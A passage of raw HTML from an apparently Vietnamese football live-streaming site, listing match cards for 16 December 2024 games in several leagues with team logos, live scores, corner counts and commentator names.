                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text">H1</span>
                                            <span class="time-text">1'</span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">0</span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">0</span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/2f9ec483295b9deea2cae31618cf800d.webp" alt="Logo FC Sioni Bolnisi">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>FC Sioni Bolnisi</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">0 - 0</div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Gagra Tbilisi vs FC Sioni Bolnisi vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20240316/c793cd7d70dc30c982b773788b933a29_ss300.jpg" alt="BLV A BỆU"></div>
                                                     <span>A BỆU</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Gagra Tbilisi vs FC Sioni Bolnisi vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20241204/49d32a9a84327966c8475787a9d29243_ss300.jpg" alt="BLV CHI DÂN"></div>
                                                     <span>CHI DÂN</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Gagra Tbilisi vs FC Sioni Bolnisi vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20241025/8e2cbbc81b630f8e281a76bd5bef14a7_ss300.jpg" alt="BLV CHIVAS"></div>
                                                     <span>CHIVAS</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match live-match" data-match-id="n54qllh7wp2oqvy" data-post-id="48123" status-id="2" is-live="1">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp TS Galaxy vs Kaizer Chiefs vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải bóng đá vô địch Nam Phi</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 10</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>20:30 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/41560785419b1f773c1f18b592091219.webp" alt="Logo TS Galaxy">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>TS Galaxy</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text">H1</span>
                                            <span class="time-text">32'</span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">0</span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">0</span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/3c45a44609198a19ac041991d0476bfb.webp" alt="Logo Kaizer Chiefs">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Kaizer Chiefs</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">0 - 0</div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">2 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp TS Galaxy vs Kaizer Chiefs vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240609/ba6a2dc64d5e6dfbcf86864f0ccf9109_ss300.jpeg" alt="BLV ANH TÀI"></div>
                                                     <span>ANH TÀI</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp TS Galaxy vs Kaizer Chiefs vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240722/46c7ce83a08d807534130c2e8d33c028_ss300.jpg" alt="BLV VIP"></div>
                                                     <span>VIP</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match live-match" data-match-id="ednm9wh7lp4dryo" data-post-id="48217" status-id="4" is-live="1">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Asteras Tripoli B vs Ilioupoli vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="https://xoilacff.top" rel="nofollow"> <span>Siêu giải đấu hạng 2 quốc gia Hy Lạp</span></a><a class="stage-label" href="https://xoilacff.top" rel="nofollow"><span>Vòng 13</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>19:30 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/76cbc16d1724e47f243516ddb1769507.webp" alt="Logo Asteras Tripoli B">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Asteras Tripoli B</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text">H2</span>
                                            <span class="time-text">73'</span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">1</span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">0</span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/4c664d6b6291b9756c2bda7e9e4aa2ab.webp" alt="Logo Ilioupoli">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Ilioupoli</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">6 - 2</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Asteras Tripoli B vs Ilioupoli vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="" alt="BLV BÉO"></div>
                                                     <span>BÉO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Asteras Tripoli B vs Ilioupoli vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240328/2a3a9f105c9849eca502de473e711a18_ss300.jpg" alt="BLV VITAMIN"></div>
                                                     <span>VITAMIN</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match live-match" data-match-id="965mkyhyw0v2r1g" data-post-id="48119" status-id="4" is-live="1">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Al-Tai vs Al-Arabi(KSA) vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải hạng nhất Ả Rập Xê Út</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 14</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>19:25 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/4c16053e75fccf611c3baf473dcbfd73.webp" alt="Logo Al-Tai">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Al-Tai</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text">H2</span>
                                            <span class="time-text">76'</span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score winner">1</span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">1</span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/3bb203300004520213ee18bc22cac511.webp" alt="Logo Al-Arabi(KSA)">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Al-Arabi(KSA)</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">1 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">2 - 9</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Al-Tai vs Al-Arabi(KSA) vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230623/58659179c3d06dc0bae15fdca12d1ee0_ss300.png" alt="BLV SÓI"></div>
                                                     <span>SÓI</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Al-Tai vs Al-Arabi(KSA) vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20220927/3e2acb45f655afe9aea6006d92742d49_ss300.jpg" alt="BLV  TYPN"></div>
                                                     <span> TYPN</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Al-Tai vs Al-Arabi(KSA) vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230809/c770468ea32f3db0a9a610bb77d6443e_ss300.png" alt="BLV STING"></div>
                                                     <span>STING</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Al-Tai vs Al-Arabi(KSA) vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230712/9a751108e6cfe423ce54c409bc8337d6_ss300.jpg" alt="BLV ENZO"></div>
                                                     <span>ENZO</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match live-match" data-match-id="l5ergphwk76gr8k" data-post-id="48117" status-id="4" is-live="1">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Persis Solo FC vs PSBS Biak Numfor vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải VDQG Indonesia</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 15</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>19:00 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/16b835a662dc149f546f0f5b9338a0e0.webp" alt="Logo Persis Solo FC">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Persis Solo FC</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text">H2</span>
                                            <span class="time-text">99'</span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">1</span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">1</span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/caa16937a60489c2714ca8f2d8a1fbc5.webp" alt="Logo PSBS Biak Numfor">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>PSBS Biak Numfor</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">1 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">3 - 6</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Persis Solo FC vs PSBS Biak Numfor vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240322/feaa8b636dab052a38a877974092dd25_ss300.jpg" alt="BLV ZORO"></div>
                                                     <span>ZORO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Persis Solo FC vs PSBS Biak Numfor vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240602/4e0ddde5b5ec183e96b8b1e02452575d_ss300.jpg" alt="BLV CUỘI"></div>
                                                     <span>CUỘI</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Persis Solo FC vs PSBS Biak Numfor vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230628/90fd100c3205095bf4cde27092c7b20b_ss300.jpg" alt="BLV FANTA"></div>
                                                     <span>FANTA</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Persis Solo FC vs PSBS Biak Numfor vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20231110/67bd7c7de753005ac91e54e902d3e830_ss300.jpg" alt="BLV CRIS"></div>
                                                     <span>CRIS</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Persis Solo FC vs PSBS Biak Numfor vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230605/391431f84259d5c6f01d69bbc9d48801_ss300.png" alt="BLV TOMIA"></div>
                                                     <span>TOMIA</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Persis Solo FC vs PSBS Biak Numfor vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240605/282c2bcf30f6aa9917537b170e5cb3bd_ss300.jpeg" alt="A PÁO"></div>
                                                     <span>A PÁO</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0 px-md-1 normal-match live-match" data-match-id="2y8m4zh6de75ql0" data-post-id="48215" status-id="8" is-live="1" style="">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp PAOK Saloniki B vs Kambaniakos vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="https://xoilacff.top" rel="nofollow"> <span>Siêu giải đấu hạng 2 quốc gia Hy Lạp</span></a><a class="stage-label" href="https://xoilacff.top" rel="nofollow"><span>Vòng 13</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>19:00 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/4dec46f4beeed4a2eab5dbd5c6bfe245.webp" alt="Logo PAOK Saloniki B">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>PAOK Saloniki B</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text">Kết thúc</span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               1                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score winner">
                                               3                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/cbeb15ae81a8fa9a2bf79c96e146f651.webp" alt="Logo Kambaniakos">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Kambaniakos</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 2</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">5 - 2</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp PAOK Saloniki B vs Kambaniakos vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20220720/a9ff6e7002d8467fb9d6c9765e560ba0_ss300.png" alt="BLV SHOGUN"></div>
                                                     <span>SHOGUN</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp PAOK Saloniki B vs Kambaniakos vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20240315/315deb844d3126af6f53f08943ef6230_ss300.jpg" alt="BLV GÔN"></div>
                                                     <span>GÔN</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0 px-md-1 normal-match live-match" data-match-id="4jwq2ghejekxm0v" data-post-id="48129" status-id="8" is-live="1" style="">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Sepahan vs Persepolis vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Vô địch quốc gia Iran</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 12</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>18:45 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/e0a78bacd26276d6e5231397ee4c30fb.webp" alt="Logo Sepahan">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Sepahan</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text">Kết thúc</span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score winner">
                                               2                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               1                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/bc476c76497cbbabcb08d56892f298f4.webp" alt="Logo Persepolis">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Persepolis</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">1 - 1</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Sepahan vs Persepolis vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20241025/8e2cbbc81b630f8e281a76bd5bef14a7_ss300.jpg" alt="BLV CHIVAS"></div>
                                                     <span>CHIVAS</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Sepahan vs Persepolis vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20241121/9bc24bb2d15807127b136fdc4da5f1b3_ss300.jpg" alt="BLV GOMA"></div>
                                                     <span>GOMA</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0 px-md-1 normal-match live-match" data-match-id="965mkyhyd24kr1g" data-post-id="48111" status-id="8" is-live="1" style="">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp FC Metalurgi Rustavi vs FC Telavi vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải Vô địch Quốc gia Georgia</span></a><a class="stage-label" href="#" rel="nofollow"><span>Relegation Playoffs</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>18:00 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/cb1c5eae1f4df3f1172e920d06d27c0a.webp" alt="Logo FC Metalurgi Rustavi">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
